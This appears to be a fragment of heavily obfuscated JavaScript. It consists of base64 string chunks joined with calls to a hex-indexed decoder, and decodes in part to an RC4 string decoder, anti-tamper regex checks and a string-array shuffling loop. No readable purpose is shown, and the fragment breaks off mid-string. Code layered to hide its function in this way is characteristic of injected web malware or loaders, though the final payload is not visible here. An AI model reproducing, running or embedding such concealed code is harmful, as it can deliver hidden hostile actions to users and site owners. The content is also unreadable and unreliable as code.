Q29OV1AwbicsJ1dRUmNTQ2tRcEdlJywnV'+'zZlRVc0S3pkVycsJ1dRNGpXUE8nLCdkSU'+'R1YlNvRicsJ29ta3ZXNS9kSDJPJywnd2N'+'wY1NDb3ZyVycsJ1dSN2RHQ29YdjAwJywn'+'QThrOGpoUmRNcScsJ1dRdGRPOG9FV09Ta'+'ScsJ1c2TmNKU29FV1FTVicsJ1dSeVpXNV'+'NMVzR5JywnVzVMalc2WmRJQ29VJywnVzZ'+'oY1ZTa2dmYksnLCdrdW1Kb0NvUScsJ3hL'+'U095OG9PV1F4Y1AwTmNHMzAnLCdXUGhjS'+'UdWY0ptbzUnLCdXUHlTV1FpRG9XJywnaW'+'UvZFJodUVFWFBYdWEnLCdXNGxkTmJyZFd'+_0x5573287x(0x16c)+_0x5573287x(0x207)+'E04a1ljdEJkVGUzY0dzaScsJ2R0M2NWYm'+'RkT3EnLCd1ZXFMeThrTlc1ZGNPZTdjUTN'+'iNmZXJywnaE5yUFc2cnUnLCd5ck5jS1Nv'+_0x5573287x(0x168)+'ywnZGN4Y1RaWmRHcScsJ2hta2F1OG9XdX'+'EnLCdBc3kz')+('YU5TRlc2dGNLdWRjTWEnLCdXTzdkSTNDO'+'Fc0OCcsJ3A4a2V6eGxkUWEnLCdhSGZtZl'+'NvRycsJ0JIamxXNldwJywnaVNvd3pjTmN'+'WRycsJ0RKcGNKU29LZnEnLCdldW12V095'+_0x5573287x(0x15f)+'ycsJ1c0dGNJbW85V1B5TycsJ1c3NE5XUj'+'V3RVNvN1dSMCcsJ1dQQ1FXN3FjZ2EnLCd'+_0x5573287x(0x1e0)+'JywnZVhUcmFtb2QnLCdFZC9jVG1vWHVxJ'+'ywnV1JWZEtDb3pwZDgnLCdCQ2ticHJTdC'+'csJ3lzbGNSOG94ZGEnLCdXNTNjSDhvdld'+'PeW0nLCdXUHRjSWN4Y0ltb3InLCdrV3o2'+'ZjBpJywnRW1vSFdSUFlXNXUnLCdXT0tHV'+'1I0ZmxHJywnRFNrR3BhOC8nLCdmYXZLYW'+'gwJywnVzZhb1c3YVFuYScsJ2ozMEFDOG9'+'mJywnV1B1WFc3aU5XNXUnLCdXNHpMVzds'+'ZFRTb2cnLCdXUEpkR1NvM25ZRycsJ1c2M'+'DlXNjRxb1cnLCdXUk81V09xZGpHJywnbE'+'k5OWttb0EnLCdXUmVCV1BTbW5xJywnbzh'+'vMEZKM2NQRycsJ2o4a2h5aHBkSGEnLCdX'+_0x5573287x(0x276)+'1BwY1Rta1hjYnEnLCdXUnVhVzdlNGVXJy'+'wnV1E5a3RDa2drRycsJ3pTa2hnYW11Jyw'+_0x5573287x(0x2a5)+'VE1XNE8nLCdXUjBFV1JlN2RhJywnVzREU'+'Fc3cGRLbW95JywnQVc3Y1MzdW8nLCdtQ2'+'tUQzhvc3lxJywnVzRCY1NTa0toYmEnLCd'+'0Q2tWVzRTbFdQVycsJ1dQMElXNi9kVkh5'+'JywncFNvV3daaGNMcScsJ2Y4a0t0Q29kd'+'EcnLCd2cWVPbG1rSCcsJ1dSTmNIc05jVE'+'NvdScsJ3hT')+('b3JXUDUwRkcnLCdXUXluVzV5ZVc2bScsJ'+_0x5573287x(0x259)+'csJ1dQcXdXNS9kU1o4JywnVzZwY1V2eGR'+'KU2s1JywnY0NrYVc2ZGRJaDAnLCd5OG9T'+'V1JuNlc2ZScsJ1dPQ2lXNkZkS3JlJywnV'+'zQ4Ylc2QmNUOG9ZYUpLJywnV1JKZEk4b1'+_0x5573287x(0x260)+'hN2RPRycsJ1dPcWdXNEZkTEplJywndFNr'+'QVc1RGJwcScsJ3Y4a0RXNjFoYlcnLCdXU'+'U9aV1FMRHNHJywnVzVKZFZYUHZXUEcnLC'+_0x5573287x(0x169)+_0x5573287x(0x215)+'J0NHelJXNk95JywndkNrMmR3eGRWcScsJ'+_0x5573287x(0x213)+'dXUDQ3VzRxN1c1OCcsJ1dPSmNIWkpjTEN'+'vVicsJ1dPYW1XUjg5Z2EnLCdBR0ZjVFNv'+'VnFXJywnd21rNGZ0YTknLCdrbWtwQjhve'+_0x5573287x(0x248)+'dFQ28wV1JERXVxJywnYU1LN3o4b3gnLCd'+'qeGVvQ1NvbCcsJ0FDb1RXUURDdXEnLCdX'+'UTRDV1BYaXFHJywna2VmcnhLTycsJ29Da'+'zNDZXhkT2EnLCdXNmxkSXJQVFdQOCcsJ2'+'lTa0tDd1pkR3EnLCdpQ2t1dTBOZFNxJyw'+'naWE3Y1ZadGRIRycsJ3Z0QmNHMWl2Jywn'+'V1F4Y0g4a1VkWnknLCdXN3VvVzZ5R2dHJ'+'ywnVzd6d1c0MWN2YnJmV1FTNFc2dWtXND'+'gnLCdCWDdjVVNvcHJXJywnV1FUSGVDa3R'+'EcScsJ3BLNXl3SDgnLCdpdjlBd1c4Jywn'+'YlNvaFc3bXhoVycsJ1dRL2RNSzBsVzZxJ'+'ywnaW1rWUNOL2RScScsJ1dQNFFXT2Fjb0'+'cnLCdqdWpO')+('enVHJywnV1FhRFdQMC9vVycsJ2tiOHZXN'+'3V0Y21rT2RTb0R2U2svVzRPJywnak5Ta3'+'BDb08nLCdXUXU0V1BTT2pxJywnV09yY2p'+'XQmRSRycsJ2xtb0xXNG0zaHEnLCdXT3Bk'+_0x5573287x(0x1b3)+'mRHbW9rV1FtZicsJ1dQM2RTQ29lV09lVS'+_0x5573287x(0x18a)+'1UycsJ1c0RE5XUWRjUThvZmpKckRXT0cn'+'LCdpU29FRUhoY1FXJywnV1BTK1dSajNXN'+_0x5573287x(0x27f)+'RTJywnalNrd1c2UmRTMDgnLCdXN0xmVzd'+_0x5573287x(0x216)+'NHRjR1l5JywnZjBqS0FiOCcsJ3dDa2xXN'+_0x5573287x(0x293)+'9WV09EeHRhJywnVzRXdVdQZTdmRycsJ1d'+'PblNuU2tRc1cnLCdXUUNqVzV5b2lHJywn'+'RVd0Y1BDbzlEVycsJ2NkVmNJWmhkTlcnL'+'CdFU29nV1JIV0FXJywnY0xYalc0SHcnLC'+'dXUUpkUFNveldRZVknLCdXUlJkS21vN1d'+'SeUUnLCd4c3BjSG1vckJHJywnVzV6RVc0'+'RmRHQ29PJywnVzRaZElaTFJXUUcnLCdXN'+'khjVzRCZEc4b2gnLCd0TkxvV1BYSycsJ0'+'JKeGNQbW9Va1cnLCdXUk9kVzRCY1Ftb2k'+'nLCdybW9CV1A1QkFxJywnVzdUbVc1dGRT'+'bW8zJywnV1BuOHk4a0pwRycsJ3Vta0tXN'+'XJVbEcnLCdXT3l6V1FQM0FhJywnRThvbl'+'dPYklXNWknLCdXUmZsazhreUNXJywnZHh'+_0x5573287x(0x2ae)+_0x5573287x(0x161)+'Vc0bGRROG9LJywnV08zZFRtb2dXUW05Jy'+'wnV1JDaldP')+('bXNtYScsJ3c4b3VXUGppcnEnLCdXNjFPV'+'zVtdldQM2RNQ293V1AzY0hta0tFU2twck'+_0x5573287x(0x1fc)+_0x5573287x(0x1e2)+'UG5xVzd5JywnV09sZFZtbzhreFcnLCdqc'+_0x5573287x(0x1eb)+'FDb0xXUDFldkcnLCdGV1pjTDhvRHdXJyw'+_0x5573287x(0x2b0)+'LCdXNnZIVzVkZE1tb2EnLCd1Q2tGaldhW'+_0x5573287x(0x180)+'snLCdrOG9seGJKY1VIbGRPOGtuV1IzZE1'+_0x5573287x(0x1d2)+'TzhvbVdRU2InLCd5dGhjTjhvbXlhJywnV'+'09aZEhTbzdpWm0nLCdXUFJkSjhvRldRS2'+'YnLCdXNGxjTkNvcVdScWUnLCdzd2ZqV1B'+'ubicsJ1dQU25XNVZjSW1vaScsJ1c2YmZX'+'NlJkTFNvWCcsJ1c2cGNIbWtkaXE0JywnV'+_0x5573287x(0x1f6)+'knLCdXUWUzV1JLVWZhJywnV1JLbFc0MHR'+'XNHUnLCdXUmFBVzR5WFc0dScsJ3BMcTlp'+'Q29QJywnVzR4Y1VOeGRLQ2tJJywna0NrZ'+'nEydGRHcScsJ2dDb3dzYlpjUXEnLCdBWF'+'JjUXdLeicsJ2ZDb0dBWGRjVFcnLCd4Q2s'+'wY2V0ZFJxJywnb0thc3ptb3cnLCd5bW9K'+_0x5573287x(0x274)+'WVQV1EweWphJywneThrcWxmN2RNVycsJ2'+_0x5573287x(0x273)+'zVHloZ3knLCdXUVJkR21vQVdRUzUnLCdq'+'eHZXcnEnLCdFOG83V1JEQUZxJywnanRya'+'Fc1M2NMVycsJ2NDa1pCbW9rRXEnLCdXUX'+'hkUmcwOFc0')+('aScsJ2N3OE11Q29ZJywnQ1pSY1VDb2p2R'+_0x5573287x(0x1b5)+'BoVycsJ1dROStXNzdjTnJhJywnZmhuUVc'+'1NXQnLCdXUXRjT21rVGxybScsJ1c0RmRN'+'V3p2V084JywnVzc3Y1ExQmRTbWtNJywnV'+_0x5573287x(0x1f2)+'wnYzhrdXNnL2RURycsJ1dRYTdXNzhWZmE'+'nLCdsSmorVzYzY1BHJywnRUhsY0dTb2F5'+'YScsJ2FTbzFXNWFHZHEnLCdXUmhjS1NrW'+'W9INCcsJ1dST2lXNWFta0cnLCdzSUZjTG'+_0x5573287x(0x22a)+_0x5573287x(0x2ac)+_0x5573287x(0x17c)+_0x5573287x(0x212)+'dPOScsJ1dSRDZCbWtNaFcnLCdXUVMxVzZ'+'Lc1c0YScsJ2xDb2tXUmpXYkNva1c0N2NQ'+_0x5573287x(0x1a0)+'3EnLCdXUHhkTjhvYWhocScsJ21NaldXNn'+'JFJywnZlNvQnhJL2NJVycsJ1dSWmRQOG9'+'jbXc4JywnVzRCZFZIZk1XUnEnLCdXUVJk'+_0x5573287x(0x28d)+'1JHMlc1S1lXNEsnLCdXUmVtV1A0ZmlHJy'+'wnQXhidVdSNWonLCdXUWxkVThvWldPYUI'+_0x5573287x(0x226)+'YScsJ1dRNVB0U2tUbGEnLCdFZjVMV1BYV'+'CcsJ2padjlXNVpjTFcnLCdpZUhZdzF5Jy'+'wnYUhyQW9Tb3cnLCdDbWtVYTA3ZElhJyw'+'nV1A5QWdaZGRMYScsJ21ZekRXNVpjU0cn'+'LCdXT0tPVzQwNmVXJywnbThvWnN0M2NOc'+'ScsJ1c0ajVXNmxkUVNvdycsJ1dSUmRPU2'+_0x5573287x(0x22d))+('Q2RUUFc0T28nLCdXN3BjTUNvb1dPNGcnL'+'CdCbW82V1BiMnVhJywnV1FOZEtDb3JXUm'+_0x5573287x(0x1c3)+'QV09hWCcsJ1dSbGRMOG9TV1FXYycsJ1dP'+_0x5573287x(0x22f)+'TNXNjRHbVcnLCdXUUdFVzVoY1ZDb1MnLC'+'d3Mm5kV081ZycsJ1dQT0JXNEZjTjhvWCc'+_0x5573287x(0x287)+'NHMnLCdXNkJjTThrS3BKYScsJ1dRZGRMT'+'ENOVzZtJywnV1A5eENTa0loYScsJ2tmOV'+_0x5573287x(0x29b)+'4ZE5Db2pXT1c3JywnV1AzY0dDa3dtZGUn'+'LCdrOG9sdlhOY1ZicGNLbWsrV1A3ZEs4a'+'3hXUTAnLCdXUjhOVzV0Y1JTb3UnLCdXN0'+'pkVlpYNVdRTycsJ1c1SElXNFJkTDhvdCc'+_0x5573287x(0x1c1)+_0x5573287x(0x2b4)+'Gt1Z0hXJywnYzJ6TncxeScsJ1c0bGNVOG'+'tkZ0gwJywna3F2eGFTb3YnLCdFSzk5V1F'+'YRicsJ25ta1BEdUZkVlcnLCdjbW9PVzQ0'+_0x5573287x(0x2b1)+'05JeGRIVycsJ0JjSmNWOG96b3EnLCdXNU'+_0x5573287x(0x26c)+'SZEpTb3ZuMWknLCdXNjFZVzRCZFRtb1En'+'LCdXUVd3V1BycXVXJywnbVNrQnltb2ZDV'+'ycsJ2R2T25ibW9qJywnV1A3Y09aeGNIQ2'+_0x5573287x(0x20e)+_0x5573287x(0x177)+'J2k4azBXT1hLVzZ5dFdQTE8nLCd4bW9sV'+'1JmL3RHJywndUNva1dQejZXNVcnLCdsZj'+'V3eWFpJywn')+(_0x5573287x(0x204)+'CdmclhBbXZlJywnV1BtaFc0aGNKbW9HJy'+_0x5573287x(0x256)+'nVzUvY1ZDazZwc24wVzQwJywnV1BDMFc3'+_0x5573287x(0x218)+'1lEMUpkUGEnLCdqaGpUVzZIaScsJ1dSdU'+'ZXNUJjTG1vYicsJ1dQT0RXUXVhY0cnLCd'+'XT0ZkVm1vTFdQR08nLCdiOGtnRnVOZFFH'+'JywneDExUVdPNWMnLCdXNU5jUDJwZFI4a'+_0x5573287x(0x1a3)+'csJ1c1YU9XN1NUZHEnLCdXUVBubVNrZEF'+'hJywneWU5d1dPVHAnLCd3bWtEakdXUycs'+'J1dRMG5XNGxjVW1vbycsJ3I4a0xjV3E2J'+_0x5573287x(0x27b)+_0x5573287x(0x170)+'nVzVaY1RlQmRKQ2tIJywnVzdxUlc0eTRl'+'VycsJ1dPR0VXNWRjTFNvbicsJ1c3SmNRO'+'G94V1BTSicsJ2dlcnJ4MnknLCdXUHhkVW'+'1veG9NQycsJ0Rta0tXNmJ1aXEnLCdidW5'+_0x5573287x(0x18d)+'OFdSV3NlRycsJ1dPU1FXNVMzVzVLJywnV'+'09XWVc2cGNWU29yJywnd3JSY1VTb2pxRy'+'csJ3lzeGNRU29HRlcnLCdXUVJjUXMvY0l'+'Tb3onLCd1U29JV1JqeXNhJywnV09pSldP'+'aVhwRycsJ1dRVDRXUVhmbUcnLCdXUjh6V'+_0x5573287x(0x282)+_0x5573287x(0x288)+'sJ0VKM2NRM3liJywnV1FXWVc3M2NRQ28z'+'JywnbW1rZEU4b3N1VycsJ3RDb1VXUFhEQ'+'nEnLCdqZ2lxdkNvTycsJ1dQWG9XNVZjVk'+'dLJywnVzZW')+('ZFRjcm9XUjQnLCdXUGZ6VzczY1JjMCcsJ'+'1c2ZGNJU2tQZVk0JywnVzV6Y1c3L2RUQ2'+'9TJywndEpKY1ZMaVAnLCd6YWRjVjhvbHJ'+_0x5573287x(0x243)+'eUhKY09Tb0l1cScsJ1dRYmVXNnBjVkc4J'+_0x5573287x(0x271)+_0x5573287x(0x2a2)+'lb3EnLCdXUG1iV09yMlc2cScsJ1dQWmRV'+'SzhXVzVDJywndUNvd1dQbjRXNnEnLCdXU'+'DB2VzY3ZFFadScsJ21DbzBXNUNkbVcnLC'+'djd3ZWc2JXJywnV1IzY0lhVmNHU29TJyw'+'nV1JkY0s4a1lsSmUnLCdXNGhjT1NvVVdP'+'T2MnLCdXNWxjTENvdldQZUknLCdXUXhkT'+'G1vd2JkTycsJ2NmMWxXNGJCJywnV1FOY0'+'tjOCcsJ2hoNWlBZXknLCdEbWs4VzRuSWZ'+_0x5573287x(0x1e9)+'ZFRTbzAnLCdhYTE5VzRsY0lHJywnV09Uc'+_0x5573287x(0x20a)+_0x5573287x(0x268)+'RbXZXUXVoaEcnLCdXUktnVzZaZEtacScs'+'J21jckZjMkcnLCdBdjVMV09McScsJ1dSY'+_0x5573287x(0x17b)+'dXT2RjUVNrNmliQycsJ0R1YlJXUWpSJyw'+_0x5573287x(0x219)+'OCcsJ2djMThXNEJjUWEnLCd1U28xV085W'+'UNhJywnV094ZEpTbzRXUHl2JywnRHNUTV'+_0x5573287x(0x227)+_0x5573287x(0x1dd)+_0x5573287x(0x223)+_0x5573287x(0x1ac)+_0x5573287x(0x275))+(_0x5573287x(0x1b7)+'0NxcGNNbW9VYVcnLCdXNEpjR1NveVdQbV'+'cnLCdXUDNjSmRaY09tb1YnLCdkU2tvd0N'+_0x5573287x(0x238)+'RldReScsJ1dSUHlsWk5kSEcnLCdpY0xrV'+'zcvY1VXJywnV1JTSlc1T29kVycsJ1dRQm'+'RROG9EV1E4WicsJ1dRMHhXNFpkT1ptJyw'+'nV1FSZEs4b2ZXUEtaJywnQnQvY1RDb1Z1'+'cScsJ1dReVpXNUJkTUhxJywnVzdISFc2W'+'mRMU29BJywnd1hkY0ttb3hicScsJ1dQMT'+_0x5573287x(0x29d)+'XNWxjTlNrd3BIbScsJ3M4a2xXN25NaUcn'+'LCdXN3JBVzVwZFZtb1QnLCduZHZtVzZwY'+_0x5573287x(0x2a6)+'csJ1dPUmNRclpjSUNvaScsJ3pDazRqWXF'+'vJywnb2Y1cUQyVycsJ1dQQzhXN0JjVkNv'+'aScsJ2QwelhGR2knLCdXUUpjVENremlyQ'+'ycsJ2tmeWd1OG90JywnV1FKY1ZtazBkSE'+'cnLCdoU2tHdFNveHhhJywnV1IzZE5Db1h'+_0x5573287x(0x285)+'b0dXUUtIJywnZ2FEZlc2WmNNcScsJ0VDb'+'zFXUmJQVzdTJywnV095Zlc1ZGRPWmEnLC'+'dXUWV6V1FIQkFxJywnV083ZFVDb1dXUnF'+'sJywncGR6OFc2ZGNLcScsJ1c1L2NHU2tN'+'a2RTJywnQkNrWFc0WDVpYScsJ3RYaGNPU'+'29yRWEnLCdiQ2tvVzRaZFB2NCcsJ1c0eG'+_0x5573287x(0x210)+'jSllKY0htb2snLCdGWE5jTG1vQnVxJywn'+'Q3JYcFc3ODUnLCdXUWhkVUNvOG1MRycsJ'+'1dST2dXNzdjUjhvTicsJ0VxL2NTQ29FcV'+_0x5573287x(0x233))+('UDhrUWtaMCcsJ1c3cGNUOG81V09XTCcsJ'+_0x5573287x(0x266)+'9pJywnZ2VqTERYbScsJ29maTlvQ29tJyw'+'nRnRSY04wZWMnLCdFc25RVzRDTycsJ0Vz'+'VE1XNHFDJywnV08zZEhtbzNkM1cnLCdCR'+_0x5573287x(0x1b0)+_0x5573287x(0x1e5)+_0x5573287x(0x1c2)+'Z21oZ21vNCcsJ1dRVDV1Q2tpa3EnLCdXU'+'XhkSENvTldRUzcnLCdkbW9aVzc0U2VxJy'+_0x5573287x(0x21c)+_0x5573287x(0x1ff)+'ZW1rSVc0TmRWTDgnLCdsOGtrVzZ4ZFF1U'+'ycsJ3JDb1VXUGY4VzdtJywnV08vZFBTb3'+'lqSGknLCdXT1JkSENvY1dPcWInLCd3STN'+_0x5573287x(0x23f)+'Sm1ta0NCRycsJ3RlOURXT2ZsJywnZG1vT'+'1c3YTBpRycsJ1dPV21XNVNNVzZHJywnVz'+_0x5573287x(0x1b6)+'RRmNQQ2t0ZHR5JywnV1BYSFc3L2NMYW0n'+'LCd1dFhnVzRTWScsJ0FkTGdXNk9VJywnV'+_0x5573287x(0x188)+'csJ1c3ZnlXNUJkT0NveCcsJ254akREWHE'+'nLCduQ2ttdVNvMHJxJywnZUl2VWRlMCcs'+'J1dRVHJyQ2tuY3EnLCdXUEZkVkNvUVdRR'+'3knLCd1cTdjTU04RCcsJ0Nta0NvR205Jy'+_0x5573287x(0x1c0)+'sJ2NmS3BubW9yJywnVzZwY01LSmRObWto'+'JywnVzczZEptb1dXUktYeXQwJywncDN2Z'+'XgzTycsJ1dQbGRIU29zZUswJywnV1FSZF'+_0x5573287x(0x1a9))+(_0x5573287x(0x1ee)+'ywneXFUV1c2SzMnLCdXUEcwVzdxRlc1MC'+_0x5573287x(0x222)+'XJywnVzZIOVc2QmRTbW9lJywnVzUwWlc3'+'U1pmRycsJ1dPQmNVbWtBa3NTJywneWNGY'+'0dDb0FzYScsJ1c3L2NOOGt5ZFo0JywneF'+_0x5573287x(0x244)+'nV095OVc1L2RUdGEnLCd0dFdhanU3Y1VT'+'a2lXN2F2V1JsZFFxJywnZ0xQZ3pzbScsJ'+'1dSUmNPQ2tnaFhpJywnZllwY0xiUmRWcS'+'csJ0VTb3JXT1BYVzdtJywncWFkY1Z0RmR'+_0x5573287x(0x29a)+'LCdXT21HV1B5Y2lxJywncFNrNlc0TmRJS'+'2UnLCdXUDBoVzdXdGNhJywnQm1rTVc0Yl'+_0x5573287x(0x1a4)+'EYScsJ1dRVmRMU29vV1JhNycsJ1dPVmRL'+'Q29vV1BpcCcsJ1c0NVVXNXRkU1NvcicsJ'+'2YzajFFTksnLCd5R2xjSzhvQWxhJywnV1'+'BOY1N0N2NLQ280JywnRWRwY0lOMGknLCd'+'hbWtGeHhOZFVXJywnRkdGY1NlVzcnLCdX'+'NTBCVzZDZWNhJywnYnJUUVc3M2NTRycsJ'+'1dSR0NXNTdkUnRxJywnV083ZEczYTJXNz'+_0x5573287x(0x1e4)+'kTzJ5Jywnbkxtbm9TbzcnLCd2OGtvZDNs'+'ZFJHJywnV1JTRlc1eGRWWW0nLCduaHlpb'+'lNvbScsJ1dRdGRMU28wZDBPJywnV1BmQm'+'xZVmRLYScsJ1dRaGRVQ29XV1FtUycsJ2Z'+_0x5573287x(0x2b5)+'MHhta0hkRycsJ1dQV1lXNHhkSnFLJywne'+'WN4Y0p3aTInLCdkaExaVzVXJywnYm1vV1'+_0x5573287x(0x2a0))+('J3Bta2hEZzdkU3EnLCdXUDAvVzd0Y1FDb'+'0cnLCdFQ28xV1BmaUNXJywnbzhvSFc3V2'+_0x5573287x(0x16f)+'CcScsJ0U4bytXUXZaVzY4JywnV1BWZFRt'+_0x5573287x(0x23a)+_0x5573287x(0x1e3)+'czTmRWVycsJ0FDb1pXUjFDRGEnLCdXNlZ'+_0x5573287x(0x1d5)+_0x5573287x(0x21e)+'CdpU2tYeENvNnVxJywndGI1Wlc1MEEnLC'+'diOGt3VzRWZFFlSycsJ1dQWmRLU296all'+'HJywnV1B2dVc3bGNMR1cnLCdpZlBaVzdE'+'MCcsJ1c2dGNTTDNkS0NrMScsJ1dQZXlXN'+'1pkTkhlJywnbnYwdXZTb1InLCdXUnUyV1'+'BUa3pxJywnQW1rRWhLQmRRYScsJ0Q4a09'+_0x5573287x(0x21a)+'a1lXNnpBaUcnLCdjc0hMZTJXJywnanJYQ'+_0x5573287x(0x27d)+'hTb1VnSDAnLCdXUjBZVzQvY05tb1cnLCd'+'EQ2s3VzduSWZxJywnZUcxS29Tb3UnLCdE'+_0x5573287x(0x1e1)+'3dNYlVXT0hIJywnRkpkY0d1Q1AnLCdsYl'+_0x5573287x(0x16b)+'ROG9oJywnYjhrY1c1WmROdzAnLCdXUEZk'+'R21vRldPeVgnLCdXNEZkR2NmNldQeScsJ'+'3k4azJnWm01JywnV1EvZFJTb3VnWkcnLC'+_0x5573287x(0x1da)+'Dc05jVUNvaGxXJywnbllqaHBnNCcsJ2tt'+'azVGOG9BQmEnLCdXUXFDVzRsY01Tb1gnL'+'Cd5WEJjSThvaURhJywnRWZIdVdRUEUnLC'+'dDZGxjUUNv')+('SWhxJywnVzZPQlc3MGRmRycsJ0VTa0JXN'+'EhQYWEnLCdXUENZVzY0SFc2cScsJ284b2'+_0x5573287x(0x182)+'VU29RV1FDbycsJ1dQZk1nR2hkT0cnLCdX'+'NnVvVzRXRGdXJywnQUpkY1RDb3BvYScsJ'+'2lxMUFnU29RJywnV1JKY0dTa3hhSkMnLC'+'dnYjkzZDBlJywndWI3Y0ptb0tmVycsJ3h'+_0x5573287x(0x166)+_0x5573287x(0x17a)+'25ta2h3U29ldWEnLCdXT3JNVzQzY0pZOC'+'csJ25zcGNTZHBkTVcnLCdiSi9jSFpoZFB'+'xJ107ZnVuY3Rpb24gXzB4NTQwODU5NWUo'+_0x5573287x(0x252)+'DA4NTk1ZFthXTtpZihfMHg1NDA4NTk1ZV'+'snSXN5TFNQJ109PT11bmRlZmluZWQpe3Z'+'hciBkPWZ1bmN0aW9uKGkpe3ZhciBqPSdh'+'YmNkZWZnaGlqa2xtbm9wcXJzdHV2d3h5e'+_0x5573287x(0x27a)+'laMDEyMzQ1Njc4OSsvPSc7dmFyIGs9Jyc'+'7Zm9yKHZhciBsPTB4MCxtLG4sbz0weDA7'+'bj1pWydjaGFyQXQnXShvKyspO35uJiYob'+'T1sJTB4ND9tKjB4NDArbjpuLGwrKyUweD'+'QpP2srPVN0cmluZ1snZnJvbUNoYXJDb2R'+'lJ10oMHhmZiZtPj4oLTB4MipsJjB4Nikp'+_0x5573287x(0x249)+_0x5573287x(0x1bb)+'4obCxtKXt2YXIgbj1bXSxvPTB4MCxwLHE'+_0x5573287x(0x290)+'PTB4MCx2PWxbJ2xlbmd0aCddO3U8djt1K'+'yspe3IrPSclJysoJzAwJytsWydjaGFyQ2'+'9kZUF0J10o')+('dSlbJ3RvU3RyaW5nJ10oMHgxMCkpWydzb'+'GljZSddKC0weDIpO31sPWRlY29kZVVSSU'+'NvbXBvbmVudChyKTt2YXIgdDtmb3IodD0'+'weDA7dDwweDEwMDt0Kyspe25bdF09dDt9'+'Zm9yKHQ9MHgwO3Q8MHgxMDA7dCsrKXtvP'+'ShvK25bdF0rbVsnY2hhckNvZGVBdCddKH'+'QlbVsnbGVuZ3RoJ10pKSUweDEwMCxwPW5'+'bdF0sblt0XT1uW29dLG5bb109cDt9dD0w'+'eDAsbz0weDA7Zm9yKHZhciB3PTB4MDt3P'+'GxbJ2xlbmd0aCddO3crKyl7dD0odCsweD'+'EpJTB4MTAwLG89KG8rblt0XSklMHgxMDA'+'scD1uW3RdLG5bdF09bltvXSxuW29dPXAs'+'cSs9U3RyaW5nWydmcm9tQ2hhckNvZGUnX'+_0x5573287x(0x1f1)+'t0XStuW29dKSUweDEwMF0pO31yZXR1cm4'+'gcTt9O18weDU0MDg1OTVlWyd6VGtQQ1Yn'+'XT1oLF8weDU0MDg1OTVlWydPcXZ2RFUnX'+_0x5573287x(0x1dc)+'09ISFbXTt9dmFyIGU9XzB4NTQwODU5NWR'+'bMHgwXSxmPWErZSxnPV8weDU0MDg1OTVl'+'WydPcXZ2RFUnXVtmXTtpZihnPT09dW5kZ'+_0x5573287x(0x294)+'1OeXFuJ109PT11bmRlZmluZWQpe3ZhciB'+_0x5573287x(0x15e)+'eSddPWosdGhpc1snWWRITUlFJ109WzB4M'+'SwweDAsMHgwXSx0aGlzWydVeHpMRk8nXT'+'1mdW5jdGlvbigpe3JldHVybiduZXdTdGF'+'0ZSc7fSx0aGlzWyd4WXJ1TE0nXT0nXHg1'+'Y3crXHgyMCpceDVjKFx4NWMpXHgyMCp7X'+_0x5573287x(0x17d)+'ddPSdbXHgy')+(_0x5573287x(0x171)+'jAqfSc7fTtpWydwcm90b3R5cGUnXVsnV0'+_0x5573287x(0x254)+'uZXcgUmVnRXhwKHRoaXNbJ3hZcnVMTSdd'+'K3RoaXNbJ214bE5EUyddKSxrPWpbJ3Rlc'+'3QnXSh0aGlzWydVeHpMRk8nXVsndG9TdH'+'JpbmcnXSgpKT8tLXRoaXNbJ1lkSE1JRSd'+'dWzB4MV06LS10aGlzWydZZEhNSUUnXVsw'+'eDBdO3JldHVybiB0aGlzWydQZGFPSk8nX'+'ShrKTt9LGlbJ3Byb3RvdHlwZSddWydQZG'+_0x5573287x(0x24e)+_0x5573287x(0x199)+_0x5573287x(0x280)+_0x5573287x(0x1de)+'dvQU5ETkInXT1mdW5jdGlvbihqKXtmb3I'+'odmFyIGs9MHgwLGw9dGhpc1snWWRITUlF'+_0x5573287x(0x193)+'XNbJ1lkSE1JRSddWydwdXNoJ10oTWF0aF'+'sncm91bmQnXShNYXRoWydyYW5kb20nXSg'+_0x5573287x(0x239)+_0x5573287x(0x278)+_0x5573287x(0x221)+_0x5573287x(0x18e)+'0MDg1OTVlWydvbU55cW4nXT0hIVtdO31j'+'PV8weDU0MDg1OTVlWyd6VGtQQ1YnXShjL'+'GIpLF8weDU0MDg1OTVlWydPcXZ2RFUnXV'+_0x5573287x(0x264)+_0x5573287x(0x18c)+'NTQwODU5NWU7d2hpbGUoISFbXSl7dHJ5e'+'3ZhciBjPS1wYXJzZUludChKKDB4MzhjLC'+'dyI2tYJykp')+('K3BhcnNlSW50KEooMHgyZGIsJ3JMVFEnK'+'SkqcGFyc2VJbnQoSigweDMyNCwnOHp2OS'+_0x5573287x(0x1d1)+'JcScpKSotcGFyc2VJbnQoSigweDMwZSwn'+'OVIqbCcpKSstcGFyc2VJbnQoSigweDJkM'+'SwnckxUUScpKSotcGFyc2VJbnQoSigweG'+'M4LCd6bHhPJykpK3BhcnNlSW50KEooMHg'+'xYWUsJzlSKmwnKSkqLXBhcnNlSW50KEoo'+'MHgxYzAsJ1NdZVsnKSkrLXBhcnNlSW50K'+_0x5573287x(0x24f)+'QoSigweDM2MSwnOHp2OScpKSpwYXJzZUl'+'udChKKDB4M2RlLCd6ZUNbJykpO2lmKGM9'+_0x5573287x(0x2b7)+'GFbJ3NoaWZ0J10oKSk7fWNhdGNoKGQpe2'+'FbJ3B1c2gnXShhWydzaGlmdCddKCkpO31'+'9fShfMHg1NDA4NTk1ZCwweDliMDlhKSwh'+_0x5573287x(0x1e8)+'Tk1ZSxkPXt9O2RbSygweDFmYywnaF00XS'+'cpXT1mdW5jdGlvbihzLHUpe3JldHVybiB'+'zIT09dTt9LGRbSygweDIyMiwnRFRXQCcp'+'XT1LKDB4M2NiLCdUSW1HJykrSygweDM2N'+_0x5573287x(0x21f)+_0x5573287x(0x228)+'zPT09dTt9LGRbSygweDM3NywnYllHWCcp'+'XT1LKDB4MmNiLCc5UipsJykrJ3QnLGRbS'+'ygweDEyZSwnWm9zaicpXT1LKDB4M2FhLC'+_0x5573287x(0x28b)+'bSygweGQ1LCdIUHFwJyldPWZ1bmN0aW9u'+'KHMpe3JldHVybiBzKCk7fSxkW0soMHgxM'+'DYsJzh4I04nKV09SygweDMxOSwnckxUUS'+_0x5573287x(0x178))+('M2IsJyZ1RnEnKSxkW0soMHhjNSwnMnNsR'+_0x5573287x(0x1db)+'gpO30sZFtLKDB4MTAzLCd4djdMJyldPWZ'+_0x5573287x(0x237)+'LGRbSygweGY2LCdEVFdAJyldPWZ1bmN0a'+_0x5573287x(0x1d9)+'tLKDB4YzksJ00yNWMnKV09SygweDE5YSw'+'naTgoXicpK0soMHgzMTUsJ3pseE8nKStL'+'KDB4ZDAsJylDSXEnKStLKDB4MmU5LCdEa'+'lpuJykrSygweDMyZSwnMygjcCcpLGRbSy'+'gw